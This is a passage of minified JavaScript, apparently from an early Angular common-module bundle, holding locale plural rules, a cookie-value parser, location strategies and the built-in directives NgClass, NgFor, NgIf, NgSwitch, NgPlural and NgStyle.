n=e,r=n.toString().replace(/^[^.]*\.?/,""),o=Math.floor(Math.abs(n)),i=r.length,s=parseInt(r,10),a=parseInt(n.toString().replace(/^[^.]*\.?|0+$/g,""),10)||0;switch(t.split("-")[0].toLowerCase()){case"af":case"asa":case"az":case"bem":case"bez":case"bg":case"brx":case"ce":case"cgg":case"chr":case"ckb":case"ee":case"el":case"eo":case"es":case"eu":case"fo":case"fur":case"gsw":case"ha":case"haw":case"hu":case"jgo":case"jmc":case"ka":case"kk":case"kkj":case"kl":case"ks":case"ksb":case"ky":case"lb":case"lg":case"mas":case"mgo":case"ml":case"mn":case"nb":case"nd":case"ne":case"nn":case"nnh":case"nyn":case"om":case"or":case"os":case"ps":case"rm":case"rof":case"rwk":case"saq":case"seh":case"sn":case"so":case"sq":case"ta":case"te":case"teo":case"tk":case"tr":case"ug":case"uz":case"vo":case"vun":case"wae":case"xog":return 1===n?W.One:W.Other;case"ak":case"ln":case"mg":case"pa":case"ti":return n===Math.floor(n)&&n>=0&&n<=1?W.One:W.Other;case"am":case"as":case"bn":case"fa":case"gu":case"hi":case"kn":case"mr":case"zu":return 0===o||1===n?W.One:W.Other;case"ar":return 0===n?W.Zero:1===n?W.One:2===n?W.Two:n%100===Math.floor(n%100)&&n%100>=3&&n%100<=10?W.Few:n%100===Math.floor(n%100)&&n%100>=11&&n%100<=99?W.Many:W.Other;case"ast":case"ca":case"de":case"en":case"et":case"fi":case"fy":case"gl":case"it":case"nl":case"sv":case"sw":case"ur":case"yi":return 1===o&&0===i?W.One:W.Other;case"be":return n%10==1&&n%100!=11?W.One:n%10===Math.floor(n%10)&&n%10>=2&&n%10<=4&&!(n%100>=12&&n%100<=14)?W.Few:n%10==0||n%10===Math.floor(n%10)&&n%10>=5&&n%10<=9||n%100===Math.floor(n%100)&&n%100>=11&&n%100<=14?W.Many:W.Other;case"br":return n%10==1&&n%100!=11&&n%100!=71&&n%100!=91?W.One:n%10==2&&n%100!=12&&n%100!=72&&n%100!=92?W.Two:n%10===Math.floor(n%10)&&(n%10>=3&&n%10<=4||n%10==9)&&!(n%100>=10&&n%100<=19||n%100>=70&&n%100<=79||n%100>=90&&n%100<=99)?W.Few:0!==n&&n%1e6==0?W.Many:W.Other;case"bs":case"hr":case"sr":return 0===i&&o%10==1&&o%100!=11||s%10==1&&s%100!=11?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)||s%10===Math.floor(s%10)&&s%10>=2&&s%10<=4&&!(s%100>=12&&s%100<=14)?W.Few:W.Other;case"cs":case"sk":return 1===o&&0===i?W.One:o===Math.floor(o)&&o>=2&&o<=4&&0===i?W.Few:0!==i?W.Many:W.Other;case"cy":return 0===n?W.Zero:1===n?W.One:2===n?W.Two:3===n?W.Few:6===n?W.Many:W.Other;case"da":return 1===n||0!==a&&(0===o||1===o)?W.One:W.Other;case"dsb":case"hsb":return 0===i&&o%100==1||s%100==1?W.One:0===i&&o%100==2||s%100==2?W.Two:0===i&&o%100===Math.floor(o%100)&&o%100>=3&&o%100<=4||s%100===Math.floor(s%100)&&s%100>=3&&s%100<=4?W.Few:W.Other;case"ff":case"fr":case"hy":case"kab":return 0===o||1===o?W.One:W.Other;case"fil":return 0===i&&(1===o||2===o||3===o)||0===i&&o%10!=4&&o%10!=6&&o%10!=9||0!==i&&s%10!=4&&s%10!=6&&s%10!=9?W.One:W.Other;case"ga":return 1===n?W.One:2===n?W.Two:n===Math.floor(n)&&n>=3&&n<=6?W.Few:n===Math.floor(n)&&n>=7&&n<=10?W.Many:W.Other;case"gd":return 1===n||11===n?W.One:2===n||12===n?W.Two:n===Math.floor(n)&&(n>=3&&n<=10||n>=13&&n<=19)?W.Few:W.Other;case"gv":return 0===i&&o%10==1?W.One:0===i&&o%10==2?W.Two:0!==i||o%100!=0&&o%100!=20&&o%100!=40&&o%100!=60&&o%100!=80?0!==i?W.Many:W.Other:W.Few;case"he":return 1===o&&0===i?W.One:2===o&&0===i?W.Two:0!==i||n>=0&&n<=10||n%10!=0?W.Other:W.Many;case"is":return 0===a&&o%10==1&&o%100!=11||0!==a?W.One:W.Other;case"ksh":return 0===n?W.Zero:1===n?W.One:W.Other;case"kw":case"naq":case"se":case"smn":return 1===n?W.One:2===n?W.Two:W.Other;case"lag":return 0===n?W.Zero:0!==o&&1!==o||0===n?W.Other:W.One;case"lt":return n%10!=1||n%100>=11&&n%100<=19?n%10===Math.floor(n%10)&&n%10>=2&&n%10<=9&&!(n%100>=11&&n%100<=19)?W.Few:0!==s?W.Many:W.Other:W.One;case"lv":case"prg":return n%10==0||n%100===Math.floor(n%100)&&n%100>=11&&n%100<=19||2===i&&s%100===Math.floor(s%100)&&s%100>=11&&s%100<=19?W.Zero:n%10==1&&n%100!=11||2===i&&s%10==1&&s%100!=11||2!==i&&s%10==1?W.One:W.Other;case"mk":return 0===i&&o%10==1||s%10==1?W.One:W.Other;case"mt":return 1===n?W.One:0===n||n%100===Math.floor(n%100)&&n%100>=2&&n%100<=10?W.Few:n%100===Math.floor(n%100)&&n%100>=11&&n%100<=19?W.Many:W.Other;case"pl":return 1===o&&0===i?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)?W.Few:0===i&&1!==o&&o%10===Math.floor(o%10)&&o%10>=0&&o%10<=1||0===i&&o%10===Math.floor(o%10)&&o%10>=5&&o%10<=9||0===i&&o%100===Math.floor(o%100)&&o%100>=12&&o%100<=14?W.Many:W.Other;case"pt":return n===Math.floor(n)&&n>=0&&n<=2&&2!==n?W.One:W.Other;case"ro":return 1===o&&0===i?W.One:0!==i||0===n||1!==n&&n%100===Math.floor(n%100)&&n%100>=1&&n%100<=19?W.Few:W.Other;case"ru":case"uk":return 0===i&&o%10==1&&o%100!=11?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)?W.Few:0===i&&o%10==0||0===i&&o%10===Math.floor(o%10)&&o%10>=5&&o%10<=9||0===i&&o%100===Math.floor(o%100)&&o%100>=11&&o%100<=14?W.Many:W.Other;case"shi":return 0===o||1===n?W.One:n===Math.floor(n)&&n>=2&&n<=10?W.Few:W.Other;case"si":return 0===n||1===n||0===o&&1===s?W.One:W.Other;case"sl":return 0===i&&o%100==1?W.One:0===i&&o%100==2?W.Two:0===i&&o%100===Math.floor(o%100)&&o%100>=3&&o%100<=4||0!==i?W.Few:W.Other;case"tzm":return n===Math.floor(n)&&n>=0&&n<=1||n===Math.floor(n)&&n>=11&&n<=99?W.One:W.Other;default:return W.Other}}function a(t,e){e=encodeURIComponent(e);for(var n=0,r=t.split(";");n<r.length;n++){var o=r[n],i=o.indexOf("="),s=-1==i?[o,""]:[o.slice(0,i),o.slice(i+1)],a=s[0],u=s[1];if(a.trim()===e)return decodeURIComponent(u)}return null}function u(t){return t.name||typeof t}function c(t,e){return Error("InvalidPipeArgument: '"+e+"' for pipe '"+n.i(R["ɵstringify"])(t)+"'")}function l(t){return t?t[0].toUpperCase()+t.substr(1).toLowerCase():t}function p(t){return function(e,n){var r=t(e,n);return 1==r.length?"0"+r:r}}function h(t){return function(e,n){return t(e,n).split(" ")[0]}}function f(t,e,n){return new Intl.DateTimeFormat(e,n).format(t).replace(/[\u200e\u200f]/g,"")}function d(t){var e={hour:"2-digit",hour12:!1,timeZoneName:t};return function(t,n){var r=f(t,n,e);return r?r.substring(3):""}}function y(t,e){return t.hour12=e,t}function v(t,e){var n={};return n[t]=2===e?"2-digit":"numeric",n}function m(t,e){var n={};return n[t]=e<4?e>1?"short":"narrow":"long",n}function g(t){return t.reduce((function(t,e){return Object.assign({},t,e)}),{})}function _(t){return function(e,n){return f(e,n,t)}}function b(t,e,n){var r=_t[t];if(r)return r(e,n);var o=t,i=wt.get(o);if(!i){i=[];var s=void 0;gt.exec(t);for(var a=t;a;)s=gt.exec(a),s?(i=i.concat(s.slice(1)),a=i.pop()):(i.push(a),a=null);wt.set(o,i)}return i.reduce((function(t,r){var o=bt[r];return t+(o?o(e,n):w(r))}),"")}function w(t){return"''"===t?"'":t.replace(/(^'|'$)/g,"").replace(/''/g,"'")}function E(t,e,n,r,o,i,s){if(void 0===i&&(i=null),void 0===s&&(s=!1),null==n)return null;if("number"!=typeof(n="string"==typeof n&&S(n)?+n:n))throw c(t,n);var a=void 0,u=void 0,l=void 0;if(r!==vt.Currency&&(a=1,u=0,l=3),o){var p=o.match(Ct);if(null===p)throw new Error(o+" is not a valid digit info for number pipes");null!=p[1]&&(a=C(p[1])),null!=p[3]&&(u=C(p[3])),null!=p[5]&&(l=C(p[5]))}return mt.format(n,e,r,{minimumIntegerDigits:a,minimumFractionDigits:u,maximumFractionDigits:l,currency:i,currencyAsSymbol:s})}function C(t){var e=parseInt(t);if(isNaN(e))throw new Error("Invalid integer literal when parsing "+t);return e}function S(t){return!isNaN(t-parseFloat(t))}function x(t){return null==t||""===t}function T(t){return t instanceof Date&&!isNaN(t.valueOf())}function P(t){var e=new Date(0),n=0,r=0,o=t[8]?e.setUTCFullYear:e.setFullYear,i=t[8]?e.setUTCHours:e.setHours;t[9]&&(n=A(t[9]+t[10]),r=A(t[9]+t[11])),o.call(e,A(t[1]),A(t[2])-1,A(t[3]));var s=A(t[4]||"0")-n,a=A(t[5]||"0")-r,u=A(t[6]||"0"),c=Math.round(1e3*parseFloat("0."+(t[7]||0)));return i.call(e,s,a,u,c),e}function A(t){return parseInt(t,10)}function O(t){return t===Ft}function M(t){return t===jt}function N(t){return t===Ht}function I(t){return t===Bt}Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"NgLocaleLocalization",(function(){return q})),n.d(e,"NgLocalization",(function(){return U})),n.d(e,"ɵparseCookieValue",(function(){return a})),n.d(e,"CommonModule",(function(){return Dt})),n.d(e,"DeprecatedI18NPipesModule",(function(){return Vt})),n.d(e,"NgClass",(function(){return z})),n.d(e,"NgFor",(function(){return Y})),n.d(e,"NgForOf",(function(){return Q})),n.d(e,"NgForOfContext",(function(){return K})),n.d(e,"NgIf",(function(){return Z})),n.d(e,"NgIfContext",(function(){return J})),n.d(e,"NgPlural",(function(){return rt})),n.d(e,"NgPluralCase",(function(){return ot})),n.d(e,"NgStyle",(function(){return it})),n.d(e,"NgSwitch",(function(){return tt})),n.d(e,"NgSwitchCase",(function(){return et})),n.d(e,"NgSwitchDefault",(function(){return nt})),n.d(e,"NgTemplateOutlet",(function(){return st})),n.d(e,"NgComponentOutlet",(function(){return G})),n.d(e,"DOCUMENT",(function(){return Lt})),n.d(e,"AsyncPipe",(function(){return ht})),n.d(e,"DatePipe",(function(){return At})),n.d(e,"I18nPluralPipe",(function(){return Mt})),n.d(e,"I18nSelectPipe",(function(){return Nt})),n.d(e,"JsonPipe",(function(){return It})),n.d(e,"LowerCasePipe",(function(){return ft})),n.d(e,"CurrencyPipe",(function(){return Tt})),n.d(e,"DecimalPipe",(function(){return St})),n.d(e,"PercentPipe",(function(){return xt})),n.d(e,"SlicePipe",(function(){return kt})),n.d(e,"UpperCasePipe",(function(){return yt})),n.d(e,"TitleCasePipe",(function(){return dt})),n.d(e,"ɵPLATFORM_BROWSER_ID",(function(){return Ft})),n.d(e,"ɵPLATFORM_SERVER_ID",(function(){return jt})),n.d(e,"ɵPLATFORM_WORKER_APP_ID",(function(){return Ht})),n.d(e,"ɵPLATFORM_WORKER_UI_ID",(function(){return Bt})),n.d(e,"isPlatformBrowser",(function(){return O})),n.d(e,"isPlatformServer",(function(){return M})),n.d(e,"isPlatformWorkerApp",(function(){return N})),n.d(e,"isPlatformWorkerUi",(function(){return I})),n.d(e,"VERSION",(function(){return Ut})),n.d(e,"PlatformLocation",(function(){return D})),n.d(e,"LOCATION_INITIALIZED",(function(){return V})),n.d(e,"LocationStrategy",(function(){return L})),n.d(e,"APP_BASE_HREF",(function(){return F})),n.d(e,"HashLocationStrategy",(function(){return H})),n.d(e,"PathLocationStrategy",(function(){return B})),n.d(e,"Location",(function(){return j})),n.d(e,"ɵa",(function(){return at})),n.d(e,"ɵb",(function(){return Rt}));var k=n("TToO"),R=n("3j3K"),D=(function(){function t(){}return t.prototype.getBaseHrefFromDOM=function(){},t.prototype.onPopState=function(t){},t.prototype.onHashChange=function(t){},t.prototype.pathname=function(){},t.prototype.search=function(){},t.prototype.hash=function(){},t.prototype.replaceState=function(t,e,n){},t.prototype.pushState=function(t,e,n){},t.prototype.forward=function(){},t.prototype.back=function(){},t})(),V=new R.InjectionToken("Location Initialized"),L=(function(){function t(){}return t.prototype.path=function(t){},t.prototype.prepareExternalUrl=function(t){},t.prototype.pushState=function(t,e,n,r){},t.prototype.replaceState=function(t,e,n,r){},t.prototype.forward=function(){},t.prototype.back=function(){},t.prototype.onPopState=function(t){},t.prototype.getBaseHref=function(){},t})(),F=new R.InjectionToken("appBaseHref"),j=(function(){function t(e){var n=this;this._subject=new R.EventEmitter,this._platformStrategy=e;var r=this._platformStrategy.getBaseHref();this._baseHref=t.stripTrailingSlash(o(r)),this._platformStrategy.onPopState((function(t){n._subject.emit({url:n.path(!0),pop:!0,type:t.type})}))}return t.prototype.path=function(t){return void 0===t&&(t=!1),this.normalize(this._platformStrategy.path(t))},t.prototype.isCurrentPathEqualTo=function(e,n){return void 0===n&&(n=""),this.path()==this.normalize(e+t.normalizeQueryParams(n))},t.prototype.normalize=function(e){return t.stripTrailingSlash(r(this._baseHref,o(e)))},t.prototype.prepareExternalUrl=function(t){return t&&"/"!==t[0]&&(t="/"+t),this._platformStrategy.prepareExternalUrl(t)},t.prototype.go=function(t,e){void 0===e&&(e=""),this._platformStrategy.pushState(null,"",t,e)},t.prototype.replaceState=function(t,e){void 0===e&&(e=""),this._platformStrategy.replaceState(null,"",t,e)},t.prototype.forward=function(){this._platformStrategy.forward()},t.prototype.back=function(){this._platformStrategy.back()},t.prototype.subscribe=function(t,e,n){return this._subject.subscribe({next:t,error:e,complete:n})},t.normalizeQueryParams=function(t){return t&&"?"!==t[0]?"?"+t:t},t.joinWithSlash=function(t,e){if(0==t.length)return e;if(0==e.length)return t;var n=0;return t.endsWith("/")&&n++,e.startsWith("/")&&n++,2==n?t+e.substring(1):1==n?t+e:t+"/"+e},t.stripTrailingSlash=function(t){var e=t.match(/#|\?|$/),n=e&&e.index||t.length,r=n-("/"===t[n-1]?1:0);return t.slice(0,r)+t.slice(n)},t})();j.decorators=[{type:R.Injectable}],j.ctorParameters=function(){return[{type:L}]};var H=(function(t){function e(e,n){var r=t.call(this)||this;return r._platformLocation=e,r._baseHref="",null!=n&&(r._baseHref=n),r}return k.c(e,t),e.prototype.onPopState=function(t){this._platformLocation.onPopState(t),this._platformLocation.onHashChange(t)},e.prototype.getBaseHref=function(){return this._baseHref},e.prototype.path=function(t){void 0===t&&(t=!1);var e=this._platformLocation.hash;return null==e&&(e="#"),e.length>0?e.substring(1):e},e.prototype.prepareExternalUrl=function(t){var e=j.joinWithSlash(this._baseHref,t);return e.length>0?"#"+e:e},e.prototype.pushState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));0==o.length&&(o=this._platformLocation.pathname),this._platformLocation.pushState(t,e,o)},e.prototype.replaceState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));0==o.length&&(o=this._platformLocation.pathname),this._platformLocation.replaceState(t,e,o)},e.prototype.forward=function(){this._platformLocation.forward()},e.prototype.back=function(){this._platformLocation.back()},e})(L);H.decorators=[{type:R.Injectable}],H.ctorParameters=function(){return[{type:D},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[F]}]}]};var B=(function(t){function e(e,n){var r=t.call(this)||this;if(r._platformLocation=e,null==n&&(n=r._platformLocation.getBaseHrefFromDOM()),null==n)throw new Error("No base href set. Please provide a value for the APP_BASE_HREF token or add a base element to the document.");return r._baseHref=n,r}return k.c(e,t),e.prototype.onPopState=function(t){this._platformLocation.onPopState(t),this._platformLocation.onHashChange(t)},e.prototype.getBaseHref=function(){return this._baseHref},e.prototype.prepareExternalUrl=function(t){return j.joinWithSlash(this._baseHref,t)},e.prototype.path=function(t){void 0===t&&(t=!1);var e=this._platformLocation.pathname+j.normalizeQueryParams(this._platformLocation.search),n=this._platformLocation.hash;return n&&t?""+e+n:e},e.prototype.pushState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));this._platformLocation.pushState(t,e,o)},e.prototype.replaceState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));this._platformLocation.replaceState(t,e,o)},e.prototype.forward=function(){this._platformLocation.forward()},e.prototype.back=function(){this._platformLocation.back()},e})(L);B.decorators=[{type:R.Injectable}],B.ctorParameters=function(){return[{type:D},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[F]}]}]};var U=(function(){function t(){}return t.prototype.getPluralCategory=function(t){},t})(),q=(function(t){function e(e){var n=t.call(this)||this;return n.locale=e,n}return k.c(e,t),e.prototype.getPluralCategory=function(t){switch(s(this.locale,t)){case W.Zero:return"zero";case W.One:return"one";case W.Two:return"two";case W.Few:return"few";case W.Many:return"many";default:return"other"}},e})(U);q.decorators=[{type:R.Injectable}],q.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var W={};W.Zero=0,W.One=1,W.Two=2,W.Few=3,W.Many=4,W.Other=5,W[W.Zero]="Zero",W[W.One]="One",W[W.Two]="Two",W[W.Few]="Few",W[W.Many]="Many",W[W.Other]="Other";var z=(function(){function t(t,e,n,r){this._iterableDiffers=t,this._keyValueDiffers=e,this._ngEl=n,this._renderer=r,this._initialClasses=[]}return Object.defineProperty(t.prototype,"klass",{set:function(t){this._applyInitialClasses(!0),this._initialClasses="string"==typeof t?t.split(/\s+/):[],this._applyInitialClasses(!1),this._applyClasses(this._rawClass,!1)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClass",{set:function(t){this._cleanupClasses(this._rawClass),this._iterableDiffer=null,this._keyValueDiffer=null,this._rawClass="string"==typeof t?t.split(/\s+/):t,this._rawClass&&(n.i(R["ɵisListLikeIterable"])(this._rawClass)?this._iterableDiffer=this._iterableDiffers.find(this._rawClass).create():this._keyValueDiffer=this._keyValueDiffers.find(this._rawClass).create())},enumerable:!0,configurable:!0}),t.prototype.ngDoCheck=function(){if(this._iterableDiffer){var t=this._iterableDiffer.diff(this._rawClass);t&&this._applyIterableChanges(t)}else if(this._keyValueDiffer){var e=this._keyValueDiffer.diff(this._rawClass);e&&this._applyKeyValueChanges(e)}},t.prototype._cleanupClasses=function(t){this._applyClasses(t,!0),this._applyInitialClasses(!1)},t.prototype._applyKeyValueChanges=function(t){var e=this;t.forEachAddedItem((function(t){return e._toggleClass(t.key,t.currentValue)})),t.forEachChangedItem((function(t){return e._toggleClass(t.key,t.currentValue)})),t.forEachRemovedItem((function(t){t.previousValue&&e._toggleClass(t.key,!1)}))},t.prototype._applyIterableChanges=function(t){var e=this;t.forEachAddedItem((function(t){if("string"!=typeof t.item)throw new Error("NgClass can only toggle CSS classes expressed as strings, got "+n.i(R["ɵstringify"])(t.item));e._toggleClass(t.item,!0)})),t.forEachRemovedItem((function(t){return e._toggleClass(t.item,!1)}))},t.prototype._applyInitialClasses=function(t){var e=this;this._initialClasses.forEach((function(n){return e._toggleClass(n,!t)}))},t.prototype._applyClasses=function(t,e){var n=this;t&&(Array.isArray(t)||t instanceof Set?t.forEach((function(t){return n._toggleClass(t,!e)})):Object.keys(t).forEach((function(r){null!=t[r]&&n._toggleClass(r,!e)})))},t.prototype._toggleClass=function(t,e){var n=this;(t=t.trim())&&t.split(/\s+/g).forEach((function(t){n._renderer.setElementClass(n._ngEl.nativeElement,t,!!e)}))},t})();z.decorators=[{type:R.Directive,args:[{selector:"[ngClass]"}]}],z.ctorParameters=function(){return[{type:R.IterableDiffers},{type:R.KeyValueDiffers},{type:R.ElementRef},{type:R.Renderer}]},z.propDecorators={klass:[{type:R.Input,args:["class"]}],ngClass:[{type:R.Input}]};var G=(function(){function t(t){this._viewContainerRef=t,this._componentRef=null,this._moduleRef=null}return t.prototype.ngOnChanges=function(t){if(this._viewContainerRef.clear(),this._componentRef=null,this.ngComponentOutlet){var e=this.ngComponentOutletInjector||this._viewContainerRef.parentInjector;if(t.ngComponentOutletNgModuleFactory)if(this._moduleRef&&this._moduleRef.destroy(),this.ngComponentOutletNgModuleFactory){var n=e.get(R.NgModuleRef);this._moduleRef=this.ngComponentOutletNgModuleFactory.create(n.injector)}else this._moduleRef=null;var r=this._moduleRef?this._moduleRef.componentFactoryResolver:e.get(R.ComponentFactoryResolver),o=r.resolveComponentFactory(this.ngComponentOutlet);this._componentRef=this._viewContainerRef.createComponent(o,this._viewContainerRef.length,e,this.ngComponentOutletContent)}},t.prototype.ngOnDestroy=function(){this._moduleRef&&this._moduleRef.destroy()},t})();G.decorators=[{type:R.Directive,args:[{selector:"[ngComponentOutlet]"}]}],G.ctorParameters=function(){return[{type:R.ViewContainerRef}]},G.propDecorators={ngComponentOutlet:[{type:R.Input}],ngComponentOutletInjector:[{type:R.Input}],ngComponentOutletContent:[{type:R.Input}],ngComponentOutletNgModuleFactory:[{type:R.Input}]};var K=(function(){function t(t,e,n,r){this.$implicit=t,this.ngForOf=e,this.index=n,this.count=r}return Object.defineProperty(t.prototype,"first",{get:function(){return 0===this.index},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"last",{get:function(){return this.index===this.count-1},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"even",{get:function(){return this.index%2==0},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"odd",{get:function(){return!this.even},enumerable:!0,configurable:!0}),t})(),Q=(function(){function t(t,e,n){this._viewContainer=t,this._template=e,this._differs=n,this._differ=null}return Object.defineProperty(t.prototype,"ngForTrackBy",{get:function(){return this._trackByFn},set:function(t){n.i(R.isDevMode)()&&null!=t&&"function"!=typeof t&&console&&console.warn&&console.warn("trackBy must be a function, but received "+JSON.stringify(t)+". See https://angular.io/docs/ts/latest/api/common/index/NgFor-directive.html#!#change-propagation for more information."),this._trackByFn=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngForTemplate",{set:function(t){t&&(this._template=t)},enumerable:!0,configurable:!0}),t.prototype.ngOnChanges=function(t){if("ngForOf"in t){var e=t.ngForOf.currentValue;if(!this._differ&&e)try{this._differ=this._differs.find(e).create(this.ngForTrackBy)}catch(t){throw new Error("Cannot find a differ supporting object '"+e+"' of type '"+u(e)+"'. NgFor only supports binding to Iterables such as Arrays.")}}},t.prototype.ngDoCheck=function(){if(this._differ){var t=this._differ.diff(this.ngForOf);t&&this._applyChanges(t)}},t.prototype._applyChanges=function(t){var e=this,n=[];t.forEachOperation((function(t,r,o){if(null==t.previousIndex){var i=e._viewContainer.createEmbeddedView(e._template,new K(null,e.ngForOf,-1,-1),o),s=new X(t,i);n.push(s)}else if(null==o)e._viewContainer.remove(r);else{var i=e._viewContainer.get(r);e._viewContainer.move(i,o);var s=new X(t,i);n.push(s)}}));for(var r=0;r<n.length;r++)this._perViewChange(n[r].view,n[r].record);for(var r=0,o=this._viewContainer.length;r<o;r++){var i=this._viewContainer.get(r);i.context.index=r,i.context.count=o}t.forEachIdentityChange((function(t){e._viewContainer.get(t.currentIndex).context.$implicit=t.item}))},t.prototype._perViewChange=function(t,e){t.context.$implicit=e.item},t})();Q.decorators=[{type:R.Directive,args:[{selector:"[ngFor][ngForOf]"}]}],Q.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:R.IterableDiffers}]},Q.propDecorators={ngForOf:[{type:R.Input}],ngForTrackBy:[{type:R.Input}],ngForTemplate:[{type:R.Input}]};var X=(function(){function t(t,e){this.record=t,this.view=e}return t})(),Y=Q,Z=(function(){function t(t,e){this._viewContainer=t,this._context=new J,this._thenTemplateRef=null,this._elseTemplateRef=null,this._thenViewRef=null,this._elseViewRef=null,this._thenTemplateRef=e}return Object.defineProperty(t.prototype,"ngIf",{set:function(t){this._context.$implicit=this._context.ngIf=t,this._updateView()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngIfThen",{set:function(t){this._thenTemplateRef=t,this._thenViewRef=null,this._updateView()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngIfElse",{set:function(t){this._elseTemplateRef=t,this._elseViewRef=null,this._updateView()},enumerable:!0,configurable:!0}),t.prototype._updateView=function(){this._context.$implicit?this._thenViewRef||(this._viewContainer.clear(),this._elseViewRef=null,this._thenTemplateRef&&(this._thenViewRef=this._viewContainer.createEmbeddedView(this._thenTemplateRef,this._context))):this._elseViewRef||(this._viewContainer.clear(),this._thenViewRef=null,this._elseTemplateRef&&(this._elseViewRef=this._viewContainer.createEmbeddedView(this._elseTemplateRef,this._context)))},t})();Z.decorators=[{type:R.Directive,args:[{selector:"[ngIf]"}]}],Z.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef}]},Z.propDecorators={ngIf:[{type:R.Input}],ngIfThen:[{type:R.Input}],ngIfElse:[{type:R.Input}]};var J=(function(){function t(){this.$implicit=null,this.ngIf=null}return t})(),$=(function(){function t(t,e){this._viewContainerRef=t,this._templateRef=e,this._created=!1}return t.prototype.create=function(){this._created=!0,this._viewContainerRef.createEmbeddedView(this._templateRef)},t.prototype.destroy=function(){this._created=!1,this._viewContainerRef.clear()},t.prototype.enforceState=function(t){t&&!this._created?this.create():!t&&this._created&&this.destroy()},t})(),tt=(function(){function t(){this._defaultUsed=!1,this._caseCount=0,this._lastCaseCheckIndex=0,this._lastCasesMatched=!1}return Object.defineProperty(t.prototype,"ngSwitch",{set:function(t){this._ngSwitch=t,0===this._caseCount&&this._updateDefaultCases(!0)},enumerable:!0,configurable:!0}),t.prototype._addCase=function(){return this._caseCount++},t.prototype._addDefault=function(t){this._defaultViews||(this._defaultViews=[]),this._defaultViews.push(t)},t.prototype._matchCase=function(t){var e=t==this._ngSwitch;return this._lastCasesMatched=this._lastCasesMatched||e,this._lastCaseCheckIndex++,this._lastCaseCheckIndex===this._caseCount&&(this._updateDefaultCases(!this._lastCasesMatched),this._lastCaseCheckIndex=0,this._lastCasesMatched=!1),e},t.prototype._updateDefaultCases=function(t){if(this._defaultViews&&t!==this._defaultUsed){this._defaultUsed=t;for(var e=0;e<this._defaultViews.length;e++){this._defaultViews[e].enforceState(t)}}},t})();tt.decorators=[{type:R.Directive,args:[{selector:"[ngSwitch]"}]}],tt.ctorParameters=function(){return[]},tt.propDecorators={ngSwitch:[{type:R.Input}]};var et=(function(){function t(t,e,n){this.ngSwitch=n,n._addCase(),this._view=new $(t,e)}return t.prototype.ngDoCheck=function(){this._view.enforceState(this.ngSwitch._matchCase(this.ngSwitchCase))},t})();et.decorators=[{type:R.Directive,args:[{selector:"[ngSwitchCase]"}]}],et.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:tt,decorators:[{type:R.Host}]}]},et.propDecorators={ngSwitchCase:[{type:R.Input}]};var nt=(function(){function t(t,e,n){n._addDefault(new $(t,e))}return t})();nt.decorators=[{type:R.Directive,args:[{selector:"[ngSwitchDefault]"}]}],nt.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:tt,decorators:[{type:R.Host}]}]};var rt=(function(){function t(t){this._localization=t,this._caseViews={}}return Object.defineProperty(t.prototype,"ngPlural",{set:function(t){this._switchValue=t,this._updateView()},enumerable:!0,configurable:!0}),t.prototype.addCase=function(t,e){this._caseViews[t]=e},t.prototype._updateView=function(){this._clearViews();var t=Object.keys(this._caseViews),e=i(this._switchValue,t,this._localization);this._activateView(this._caseViews[e])},t.prototype._clearViews=function(){this._activeView&&this._activeView.destroy()},t.prototype._activateView=function(t){t&&(this._activeView=t,this._activeView.create())},t})();rt.decorators=[{type:R.Directive,args:[{selector:"[ngPlural]"}]}],rt.ctorParameters=function(){return[{type:U}]},rt.propDecorators={ngPlural:[{type:R.Input}]};var ot=(function(){function t(t,e,n,r){this.value=t;var o=!isNaN(Number(t));r.addCase(o?"="+t:t,new $(n,e))}return t})();ot.decorators=[{type:R.Directive,args:[{selector:"[ngPluralCase]"}]}],ot.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Attribute,args:["ngPluralCase"]}]},{type:R.TemplateRef},{type:R.ViewContainerRef},{type:rt,decorators:[{type:R.Host}]}]};var it=(function(){function t(t,e,n){this._differs=t,this._ngEl=e,this._renderer=n}return Object.defineProperty(t.prototype,"ngStyle",{set:function(t){this._ngStyle=t,!this._differ&&t&&(this._differ=this._differs.find(t).create())},enumerable:!0,configurable:!0}),t.prototype.ngDoCheck=function(){if(this._differ){var t=this._differ.diff(this._ngStyle);t&&this._applyChanges(t)}},t.prototype._applyChanges=function(t){var e=this;t.forEachRemovedItem((function(t){return e._setStyle(t.key,null)})),t.forEachAddedItem((function(t){return e._setStyle(t.key,t.currentValue)})),t.forEachChangedItem((function(t){return e._setStyle(t.key,t.currentValue)}))},t.prototype._setStyle=function(t,e){var n=t.split("."),r=n[0],o=n[1];e=null!=e&&o?""+e+o:e,this._renderer.setElementStyle(this._ngEl.nativeElement,r,e)},t})();it.decorators=[{type:R.Directive,args:[{selector:"[ngStyle]"}]}],it.ctorParameters=function(){return[{type:R.KeyValueDiffers},{type:R.ElementRef},{type:R.Renderer}]},it.propDecorators={ngStyle:[{type:R.Input}]};var st=(function(){function t(t){this._viewContainerRef=t}return 